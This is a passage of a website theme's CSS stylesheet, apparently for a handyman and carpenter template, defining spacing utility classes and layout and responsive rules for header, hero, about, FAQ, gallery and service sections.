  padding-top: 10px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-35 {
  padding-top: 35px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-45 {
  padding-top: 45px;
}

.pt-50 {
  padding-top: 50px;
}

/*-- Padding Bottom --*/
.pb-5 {
  padding-bottom: 5px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-25 {
  padding-bottom: 25px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-35 {
  padding-bottom: 35px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-45 {
  padding-bottom: 45px;
}

.pb-50 {
  padding-bottom: 50px;
}

/*-- Padding Left --*/
.pl-5 {
  padding-left: 5px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-25 {
  padding-left: 25px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-35 {
  padding-left: 35px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-45 {
  padding-left: 45px;
}

.pl-50 {
  padding-left: 50px;
}

/*-- Padding Right --*/
.pr-5 {
  padding-right: 5px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-25 {
  padding-right: 25px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-35 {
  padding-right: 35px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-45 {
  padding-right: 45px;
}

.pr-50 {
  padding-right: 50px;
}

.pb-60 {
  padding-bottom: 60px;
}

/*-- margin Left And Right --*/
.mx-5 {
  margin-right: 5px;
  margin-left: 5px;
}

.mx-10 {
  margin-right: 10px;
  margin-left: 10px;
}

.mx-15 {
  margin-right: 15px;
  margin-left: 15px;
}

.mx-20 {
  margin-right: 20px;
  margin-left: 20px;
}

.mx-25 {
  margin-right: 25px;
  margin-left: 25px;
}

.mx-30 {
  margin-right: 30px;
  margin-left: 30px;
}

.mx-35 {
  margin-right: 35px;
  margin-left: 35px;
}

.mx-40 {
  margin-right: 40px;
  margin-left: 40px;
}

.mx-45 {
  margin-right: 45px;
  margin-left: 45px;
}

.mx-50 {
  margin-right: 50px;
  margin-left: 50px;
}

/*-- margin Top And Bottom --*/
.my-5 {
  margin-top: 5px;
  margin-bottom: 5px;
}

.my-10 {
  margin-top: 10px;
  margin-bottom: 10px;
}

.my-15 {
  margin-top: 15px;
  margin-bottom: 15px;
}

.my-20 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.my-25 {
  margin-top: 25px;
  margin-bottom: 25px;
}

.my-30 {
  margin-top: 30px;
  margin-bottom: 30px;
}

.my-35 {
  margin-top: 35px;
  margin-bottom: 35px;
}

.my-40 {
  margin-top: 40px;
  margin-bottom: 40px;
}

.my-45 {
  margin-top: 45px;
  margin-bottom: 45px;
}

.my-50 {
  margin-top: 50px;
  margin-bottom: 50px;
}

/*-- margin Top --*/
.mt-5 {
  margin-top: 5px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-50 {
  margin-top: 50px;
}

/*-- margin Bottom --*/
.mb-5 {
  margin-bottom: 5px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

/*-- margin Left --*/
.ml-5 {
  margin-left: 5px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-15 {
  margin-left: 15px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-25 {
  margin-left: 25px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-35 {
  margin-left: 35px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-45 {
  margin-left: 45px;
}

.ml-50 {
  margin-left: 50px;
}

/*-- margin Right --*/
.mr-5 {
  margin-right: 5px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-15 {
  margin-right: 15px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-25 {
  margin-right: 25px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-35 {
  margin-right: 35px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-45 {
  margin-right: 45px;
}

.mr-50 {
  margin-right: 50px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mt-n1 {
  margin-top: -0.25rem;
}

.mt-n2 {
  margin-top: -0.45rem;
}

.mt-n3 {
  margin-top: -0.8rem;
}

.mt-n4 {
  margin-top: -1.5rem;
}

.mt-n5 {
  margin-top: -3rem;
}

.mb-n1 {
  margin-bottom: -0.25rem;
}

.mb-n2 {
  margin-bottom: -0.45rem;
}

.mb-n3 {
  margin-bottom: -0.8rem;
}

.mb-n4 {
  margin-bottom: -1.5rem;
}

.mb-n5 {
  margin-bottom: -3rem;
}

.space,
.space-top {
  padding-top: var(--section-space);
}

.space,
.space-bottom {
  padding-bottom: var(--section-space);
}

.space-extra,
.space-extra-top {
  padding-top: calc(var(--section-space) - 30px);
}

.space-extra,
.space-extra-bottom {
  padding-bottom: calc(var(--section-space) - 30px);
}

.space-extra2,
.space-extra2-top {
  padding-top: calc(var(--section-space) - 40px);
}

.space-extra2,
.space-extra2-bottom {
  padding-bottom: calc(var(--section-space) - 40px);
}

/* Medium devices */
@media (max-width: 991px) {
  .space,
  .space-top {
    padding-top: var(--section-space-mobile);
  }
  .space,
  .space-bottom {
    padding-bottom: var(--section-space-mobile);
  }
  .space-extra,
  .space-extra-top {
    padding-top: calc(var(--section-space-mobile) - 30px);
  }
  .space-extra,
  .space-extra-bottom {
    padding-bottom: calc(var(--section-space-mobile) - 30px);
  }
  .space-top-md-none {
    padding-top: 0;
  }
  .space-extra2,
  .space-extra2-top {
    padding-top: 70px;
  }
  .space-extra2,
  .space-extra2-bottom {
    padding-bottom: 70px;
  }
}
/*=================================
    06. Updates
==================================*/
/*********************
This sass update is for
Handyman & Carpenter Home Update
Date: 
**********************/
/*------------------- Global -------------------*/
.theme-yellow {
  --theme-color: #FF9D15;
  --theme-color2: #0052DA;
}

.theme-golden {
  --theme-color: #BA8756;
  --theme-color2: #161921;
  --smoke-color2: #F7F2ED;
}

.themeholy-btn.style6 {
  background-color: var(--white-color);
  color: var(--title-color);
}
.themeholy-btn.style6:before, .themeholy-btn.style6:after {
  background-color: var(--theme-color);
}
.themeholy-btn.style6:hover {
  color: var(--white-color);
}

.btn-group-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.box-text {
  margin-bottom: -0.5em;
}

.btn-group {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.container-full {
  max-width: 1920px;
  margin: 0 auto;
  padding-left: 30px;
  padding-right: 30px;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .container-full {
    padding-left: 12px;
    padding-right: 12px;
  }
}

.bg-top-left {
  background-size: auto;
  background-position: top left;
}

.sub-title2 {
  display: inline-block;
  font-size: 18px;
  font-weight: 500;
  font-family: var(--title-font);
  color: var(--theme-color2);
  margin-bottom: 30px;
  text-transform: capitalize;
  line-height: 30px;
  background-color: var(--smoke-color2);
  border-radius: 99px;
  padding: 0 17px;
}
.sub-title2.bg-2 {
  background-color: #E5EFFF;
}
.sub-title2.bg-3 {
  background-color: #2A2F3C;
  color: var(--theme-color);
}

.slick-dots li {
  margin-right: 20px;
}
.slick-dots button {
  width: 14px;
  height: 14px;
}
.slick-dots button:before {
  width: 30px;
  height: 30px;
  margin: -15px 0 0 -15px;
  opacity: 0;
}
.slick-dots .slick-active button:before {
  opacity: 0.3;
}

.dot-line .slick-dots {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.dot-line .slick-dots:before, .dot-line .slick-dots:after {
  content: "";
  height: 2px;
  width: 100px;
  background-color: var(--theme-color);
  /* Extra small devices */
  /* Extra small devices */
}
@media (max-width: 575px) {
  .dot-line .slick-dots:before, .dot-line .slick-dots:after {
    width: 80px;
  }
}
@media (max-width: 375px) {
  .dot-line .slick-dots:before, .dot-line .slick-dots:after {
    width: 40px;
  }
}
.dot-line .slick-dots:before {
  margin-right: 25px;
}
.dot-line .slick-dots:after {
  margin-left: 25px;
}

/*------------------- Header -------------------*/
.main-menu a .new-label {
  font-size: 12px;
  padding: 0px 5px 2px 5px;
  margin-left: 4px;
  border-radius: 4px;
  background-color: var(--theme-color);
  color: var(--white-color);
  position: relative;
  top: -1px;
}

/* Header 5 -------------------------------------------*/
.header-layout5 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.header-layout5 .main-menu {
  margin-left: 30px;
}
.header-layout5 .main-menu > ul > li > a {
  padding: 15px 0;
  color: var(--white-color);
  font-weight: 400;
}
.header-layout5 .main-menu > ul > li > a:hover {
  color: var(--theme-color);
}
.header-layout5 .menu-area {
  background-color: #2A2F3C;
}
.header-layout5 .header-button .icon-btn {
  --btn-size: 40px;
  font-size: 16px;
  line-height: 38px;
  background-color: transparent;
  color: var(--white-color);
}
.header-layout5 .header-button .icon-btn:hover {
  color: var(--theme-color);
}
.header-layout5 .header-info-wrap:not(:last-child) {
  border-right: 1px solid #353B4B;
  padding-right: 30px;
  margin-right: 25px;
}
.header-layout5 .header-info_link {
  color: #B2B2B2;
}
.header-layout5 .header-info .icon-btn {
  background-color: transparent;
  border-color: #353B4B;
}

/* Large devices */
@media (max-width: 1199px) {
  .header-layout5 .header-info-wrap:first-of-type {
    display: none;
  }
  .header-layout5 .header-button {
    padding-right: 30px;
  }
  .header-layout5 .header-button .themeholy-btn {
    display: none;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .header-layout5 .header-info-wrap {
    display: none;
  }
}
/* Header 1.1 -------------------------------------------*/
.header-layout1-1 .main-menu {
  margin-left: 30px;
}

/*------------------- Hero -------------------*/
/* Hero 4 ---------------------------------- */
.hero-4 .hero-img {
  position: absolute;
  bottom: 0;
  right: 7%;
  z-index: 2;
}
.hero-4 .social-links {
  background-color: rgba(255, 157, 21, 0.1);
  border: 1px solid rgba(255, 157, 21, 0.4);
  border-radius: 99px;
  padding: 30px 13px;
  text-align: center;
}
.hero-4 .social-links-wrap {
  position: absolute;
  top: 0;
  left: 7%;
  z-index: 3;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 40px;
}
.hero-4 .social-links-wrap .top-line {
  height: 344px;
  width: 1px;
  background-color: var(--theme-color);
}
.hero-4 .social-links-wrap .bottom-line {
  height: 250px;
  width: 1px;
  background-color: var(--theme-color);
}
.hero-4 .social-links a {
  display: block;
  line-height: 1;
  margin: 0 0 35px 0;
  color: var(--white-color);
}
.hero-4 .social-links a:hover {
  color: var(--theme-color);
}
.hero-4 .social-links a:last-child {
  margin: 0 !important;
}

.hero-style4 {
  position: relative;
  z-index: 6;
  padding: 370px 0 225px 0;
}
.hero-style4 .hero-title {
  color: var(--white-color);
  font-weight: 600;
}
.hero-style4 .hero-title:first-of-type {
  margin-top: -0.2em;
}
.hero-style4 .hero-title:last-of-type {
  color: var(--theme-color);
  font-weight: 300;
}
.hero-style4 .hero-text {
  max-width: 625px;
  color: var(--white-color);
}
.hero-style4 .btn-group {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

/* Hight Resoulation devices */
@media (min-width: 1922px) {
  .hero-4 .hero-img {
    right: 18%;
  }
}
@media (max-width: 1700px) {
  .hero-4 .hero-img {
    right: 0;
  }
  .hero-4 .social-links-wrap {
    left: 2px;
  }
}
@media (max-width: 1400px) {
  .hero-style4 {
    padding: 360px 0 210px;
  }
}
/* Medium Large devices */
@media (max-width: 1299px) {
  .hero-4 .hero-img {
    right: -3%;
  }
  .hero-4 .social-links-wrap {
    display: none;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .hero-4 .hero-img {
    max-width: 48%;
  }
  .hero-style4 {
    padding: 270px 0 130px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .hero-4 .hero-img {
    position: static;
    max-width: 100%;
    text-align: center;
  }
  .hero-style4 {
    padding: 170px 0 35px;
    text-align: center;
  }
  .hero-style4 .hero-text {
    margin-left: auto;
    margin-right: auto;
  }
}
/* Hero 5 ---------------------------------- */
.hero-5 .slick-arrow {
  --pos-x: 100px;
}
.hero-5 .checklist-area {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.hero-5 .hero-checklist {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
  background-color: #F7F2ED;
  padding: 30px 0;
}
.hero-5 .hero-checklist .list {
  font-size: 20px;
  font-family: var(--title-font);
  color: var(--title-color);
}
.hero-5 .hero-checklist .list i {
  color: var(--theme-color);
  margin-right: 5px;
}
.hero-5 .hero-checklist .line {
  height: 40px;
  width: 1px;
  background-color: var(--gray-color);
}
.hero-5 .themeholy-hero-slide {
  padding-bottom: 100px;
}

.hero-style5 {
  text-align: center;
  padding: 190px 0;
}
.hero-style5 .hero-icon {
  margin-bottom: 30px;
}
.hero-style5 .sub-title {
  text-transform: uppercase;
  letter-spacing: 0.2em;
}
.hero-style5 .hero-title {
  color: var(--white-color);
  text-transform: uppercase;
}
.hero-style5 .hero-title span {
  color: var(--theme-color);
}
.hero-style5 .hero-text {
  color: var(--white-color);
  max-width: 765px;
  margin-left: auto;
  margin-right: auto;
}
.hero-style5 .btn-group {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

/* Extra large devices */
@media (max-width: 1500px) {
  .hero-5 .slick-arrow {
    --pos-x: 1%;
  }
}
/* Medium Large devices */
@media (max-width: 1399px) {
  .hero-style5 {
    padding: 140px 0;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .hero-style5 {
    padding: 100px 0;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .hero-5 .themeholy-hero-slide {
    padding-bottom: 66px;
  }
  .hero-5 .hero-checklist {
    padding: 20px 0;
  }
  .hero-5 .hero-checklist .list {
    font-size: 14px;
  }
  .hero-5 .hero-checklist .line {
    height: 24px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .hero-5 .themeholy-hero-slide {
    padding-bottom: 92px;
  }
  .hero-5 .hero-checklist {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .hero-5 .hero-checklist .list {
    width: calc(50% - 1px);
    text-align: center;
  }
  .hero-5 .hero-checklist .line:nth-child(4) {
    display: none;
  }
  .hero-style5 .sub-title {
    letter-spacing: 0em;
    font-size: 16px;
  }
}
/*------------------- Simple Sections -------------------*/
/* About 4 ---------------------------------- */
@media (min-width: 1300px) {
  .img-box5 {
    margin-right: 50px;
  }
}
.img-box5 {
  position: relative;
  z-index: 2;
}
.img-box5 .year-counter {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: #F7F2ED;
  padding: 10px 15px;
}
.img-box5 .year-counter_number {
  font-size: 44px;
  color: var(--theme-color2);
}
.img-box5 .year-counter_title {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: -2px;
}
.img-box5 .year-counter_text {
  font-size: 16px;
  font-weight: 400;
}

.about-checklist {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 15px;
  text-align: left;
}
.about-checklist-wrap {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 30px 20px;
  max-width: 480px;
}
.about-checklist .box-icon {
  min-width: 36px;
}
.about-checklist .box-text {
  font-size: 14px;
  margin-bottom: 5px;
  margin-top: -0.5em;
}
.about-checklist .box-title {
  font-size: 20px;
  margin-bottom: -0.34em;
  font-weight: 500;
}

.call-links {
  text-align: left;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .call-links {
    text-align: center;
  }
}
.call-links .text {
  font-size: 14px;
  margin-bottom: 8px;
  border-bottom: 1px solid;
  line-height: 16px;
  margin-top: -0.4em;
}
.call-links .number {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: -0.34em;
}
.call-links .number a {
  color: inherit;
}
.call-links .number a:hover {
  color: var(--theme-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .about-checklist-wrap {
    margin-left: auto;
    margin-right: auto;
  }
  .img-box5 {
    display: inline-block;
  }
  .img-box5 .img1 {
    display: inline-block;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .about-checklist {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}
/* About v5 -----------------------------------------*/
.about-sec5 {
  background-size: 1690px 100%;
  background-position: center left;
  /* Hight Resoulation devices */
}
@media (min-width: 1922px) {
  .about-sec5 {
    background-position: center center;
  }
}

@media (min-width: 1300px) {
  .img-box6 {
    margin-right: 50px;
  }
}
.img-box6 {
  position: relative;
  z-index: 2;
  padding-bottom: 30px;
}
.img-box6 .img2 {
  position: absolute;
  bottom: 0;
  left: -140px;
  -webkit-animation: movingX 8s linear infinite;
          animation: movingX 8s linear infinite;
}

.checklist-img-wrap {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 20px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

/* Large devices */
@media (max-width: 1199px) {
  .img-box6 {
    padding-bottom: 20px;
  }
  .img-box6 .img2 {
    left: -40px;
  }
}
/* Why v4 -------------------------------------------*/
.why-circle {
  width: 491px;
  height: 491px;
  border: 1px solid var(--theme-color);
  border-radius: 9999px;
  display: grid;
  -ms-flex-line-pack: center;
      align-content: center;
  padding: 50px;
  /* Large devices */
  /* Extra small devices */
  /* Extra small devices */
}
.why-circle .skill-feature {
  max-width: 351px;
}
.why-circle .box-title {
  margin-bottom: 23px;
}
.why-circle.right {
  padding-left: 90px;
}
@media (max-width: 1199px) {
  .why-circle {
    margin-left: auto;
    margin-right: auto;
  }
}
@media (max-width: 575px) {
  .why-circle {
    width: 100%;
    height: auto;
    padding: 30px !important;
    border-radius: 10px;
  }
}
@media (max-width: 375px) {
  .why-circle {
    padding: 20px !important;
  }
}

.skill-feature.style3 {
  margin-bottom: 25px;
}
.skill-feature.style3:last-child {
  margin-bottom: 0 !important;
}
.skill-feature.style3 .skill-feature_title,
.skill-feature.style3 .progress-value {
  font-size: 16px;
  font-weight: 400;
}
.skill-feature.style3 .progress {
  height: 4px;
  border: none;
  background-color: var(--border-color);
}
.skill-feature.style3 .progress-bar {
  height: 100%;
  margin: 0;
}

.double-img {
  position: relative;
  z-index: 3;
  margin-left: -94px;
}
.double-img .img1,
.double-img .img2 {
  border-radius: 999px;
  width: 385px;
  height: 385px;
}
.double-img .img1 img,
.double-img .img2 img {
  width: 100%;
  border-radius: inherit;
}
.double-img .img2 {
  margin-top: -110px;
}
.double-img .img2 img {
  border-top: 5px solid var(--white-color);
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .double-img {
    margin-left: -66px;
  }
  .double-img .img1,
  .double-img .img2 {
    width: 340px;
    height: 340px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .double-img {
    margin: -60px auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .double-img .img1,
  .double-img .img2 {
    width: 400px;
    height: auto;
  }
  .double-img .img2 {
    margin-top: 0;
    margin-left: -100px;
  }
  .double-img .img2 img {
    border-top: none;
    border-left: 5px solid var(--white-color);
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  /* Large devices */
}
@media (max-width: 575px) and (max-width: 1199px) {
  .double-img {
    margin: 20px auto;
  }
}
.circle-counter-wrap {
  display: grid;
  grid-template-columns: auto auto;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 55px 30px;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .circle-counter-wrap {
    gap: 30px;
  }
}
.circle-counter .box-number {
  font-size: 44px;
  color: var(--theme-color);
  margin-bottom: 0px;
  margin-top: -0.28em;
}

/* Why v5 -----------------------------*/
.tab-menu1.style2 {
  margin-bottom: 30px;
  width: 100%;
}
.tab-menu1.style2 .tab-btn {
  color: var(--white-color);
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .tab-menu1.style2 .tab-btn {
    line-height: 1.3;
    padding: 10px;
  }
}
.tab-menu1.style2 .indicator {
  background-color: rgba(186, 135, 86, 0.3);
}

.feature-box.style2 {
  background-color: rgba(255, 255, 255, 0.2);
  -webkit-box-shadow: none;
          box-shadow: none;
}
.feature-box.style2 .box-title {
  color: var(--white-color);
}
.feature-box.style2 .feature-box_text {
  color: var(--white-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .mission-tab {
    text-align: center;
  }
}
.gallery-card {
  position: relative;
}
.gallery-card .box-img {
  position: relative;
  overflow: hidden;
}
.gallery-card .box-img:after {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--title-color);
  opacity: 0;
  pointer-events: none;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
}
.gallery-card .box-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.gallery-card .icon-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, 20%);
          transform: translate(-50%, 20%);
  visibility: hidden;
  opacity: 0;
  border-radius: 50%;
  background-color: var(--theme-color);
  border-color: var(--theme-color);
  color: var(--white-color);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: 3;
}
.gallery-card .icon-btn:hover {
  background-color: var(--title-color);
  border-color: var(--title-color);
}
.gallery-card:hover .box-img:after {
  opacity: 0.6;
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}
.gallery-card:hover .box-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.gallery-card:hover .icon-btn {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.contact-sec2 .call-icon {
  background-color: var(--white-color);
  padding: 35px 0;
}
.contact-sec2 .title-area2 {
  padding: 35px;
}
.contact-sec2 .title {
  max-width: 470px;
}
.contact-sec2 .themeholy-btn {
  background-color: var(--title-color);
}

.brand-sec4 {
  background-color: var(--title-color);
  margin-top: -500px;
  /* Extra large devices */
}
@media (max-width: 1500px) {
  .brand-sec4 {
    margin-top: 0;
  }
}
.brand-sec4 .brand-box {
  padding: 65px 0;
  /* Medium Large devices */
}
@media (max-width: 1399px) {
  .brand-sec4 .brand-box {
    padding: 45px 0;
  }
}

.brand-title4 {
  font-size: 74px;
  -webkit-writing-mode: vertical-lr;
      -ms-writing-mode: tb-lr;
          writing-mode: vertical-lr;
  white-space: nowrap;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  padding: 24px 3%;
  margin-bottom: -230px;
  color: rgba(255, 255, 255, 0.1);
  /* Extra large devices */
}
@media (max-width: 1500px) {
  .brand-title4 {
    display: none;
  }
}

.faq-area {
  position: relative;
  border: 1px solid var(--border-color);
  background-color: var(--white-color);
  padding: 60px;
}
.faq-area:before, .faq-area:after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  position: absolute;
  left: 0;
}
.faq-area:before {
  top: 0;
  border-width: 245px 245px 0 0;
  border-color: var(--smoke-color2) transparent transparent transparent;
}
.faq-area:after {
  bottom: 0;
  border-width: 245px 0 0 245px;
  border-color: transparent transparent transparent var(--smoke-color2);
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .faq-area {
    padding: 40px;
  }
  .faq-area:before {
    border-width: 200px 200px 0 0;
  }
  .faq-area:after {
    border-width: 200px 0 0 200px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .faq-area {
    text-align: center;
  }
  .faq-area .accordion-card {
    text-align: left;
  }
  .faq-area:after {
    border-width: 0 200px 200px 0;
    border-color: transparent var(--smoke-color2) transparent transparent;
    top: 0;
    right: 0;
    left: unset;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .faq-area {
    padding: 20px;
  }
}
@media (min-width: 1300px) {
  .img-box12 {
    margin-right: 30px;
  }
}
.img-box12 {
  position: relative;
  z-index: 3;
  background-color: var(--smoke-color2);
  border: 20px solid var(--white-color);
  max-width: 530px;
}

/* Large devices */
@media (max-width: 1199px) {
  .img-box12 {
    max-width: 100%;
    text-align: center;
    -webkit-box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.15);
            box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.15);
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .img-box12 {
    border: 10px solid var(--white-color);
  }
}
.cta-sec2 {
  background-size: 1690px calc(100% - 95px);
  background-position: bottom left;
  position: relative;
  padding-top: 95px;
  margin-top: -50px;
  overflow: hidden;
  /* Hight Resoulation devices */
  /* Large devices */
}
@media (min-width: 1922px) {
  .cta-sec2 {
    background-position: center center;
  }
}
.cta-sec2 .cta-img3 {
  width: 517px;
  position: absolute;
  bottom: 0;
  left: 1173px;
  /* Hight Resoulation devices */
  /* Extra large devices */
  /* Large devices */
}
.cta-sec2 .cta-img3 img {
  width: 100%;
}
@media (min-width: 1922px) {
  .cta-sec2 .cta-img3 {
    left: calc(83% - 517px);
  }
}
@media (max-width: 1500px) {
  .cta-sec2 .cta-img3 {
    left: unset;
    right: 0;
  }
}
@media (max-width: 1199px) {
  .cta-sec2 .cta-img3 {
    display: none;
  }
}
@media (max-width: 1199px) {
  .cta-sec2 {
    margin-top: 0;
    padding-top: 0;
    background-size: cover;
  }
}

/*------------------- Service -------------------*/
/* Service List ----------------------------------------*/
.service-list {
  background-color: var(--white-color);
  -webkit-box-shadow: 0px 10px 30px rgba(175, 175, 175, 0.15);
          box-shadow: 0px 10px 30px rgba(175, 175, 175, 0.15);
  padding: 25px 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  overflow: hidden;
  gap: 20px;
}
.service-list .box-icon {
  min-width: 60px;
}
.service-list .box-btn {
  position: absolute;
  top: calc(50% - 28px);
  right: -32px;
  height: 56px;
  line-height: 56px;
  width: 32px;
  text-align: center;
  background-color: var(--title-color);
  color: var(--white-color);
  -webkit-clip-path: path("M0 28C0 43.464 14.3269 56 32 56V0C14.3269 0 0 12.536 0 28Z");
          clip-path: path("M0 28C0 43.464 14.3269 56 32 56V0C14.3269 0 0 12.536 0 28Z");
  visibility: hidden;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.service-list .box-btn:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 28px;
  height: 100%;
  background-color: var(--theme-color);
  -webkit-clip-path: path("M0 28C0 43.464 12.536 56 28 56V0C12.536 0 0 12.536 0 28Z");
          clip-path: path("M0 28C0 43.464 12.536 56 28 56V0C12.536 0 0 12.536 0 28Z");
}
.service-list .box-btn i {
  position: relative;
  z-index: 3;
  padding-left: 5px;
}
.service-list .box-title {
  font-weight: 600;
  margin-bottom: 5px;
}
.service-list:hover .box-btn {
  right: 0;
  visibility: visible;
}
.service-list.active {
  padding: 25px 30px;
  background-color: var(--theme-color);
}
.service-list.active .box-title {
  color: var(--white-color);
}
.service-list.active .box-title a:hover {
  color: var(--title-color);
}
.service-list.active .box-text {
  color: var(--white-color);
}
.service-list.active .box-btn {
  color: var(--title-color);
  right: 0;
  visibility: visible;
}
.service-list.active .box-btn:before {
  background-color: var(--white-color);
}

/* Medium devices */
@media (max-width: 991px) {
  .service-list .box-title {
    font-size: 22px;
  }
}
/* Service carpenter ----------------------------------------*/
.service-carpenter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  padding: 30px 25px 25px 30px;
  z-index: 2;
  position: relative;
  -webkit-box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.2);
          box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.2);
}
.service-carpenter:before, .service-carpenter:after {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--title-color);
  opacity: 0.9;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: -1;
}
.service-carpenter:after {
  background-color: var(--white-color);
  opacity: 1;
}
.service-carpenter .box-icon {
  width: 80px;
  height: 80px;
  line-height: 74px;
  min-width: 80px;
  text-align: center;
  background-color: var(--smoke-color2);
}
.service-carpenter .box-icon img {
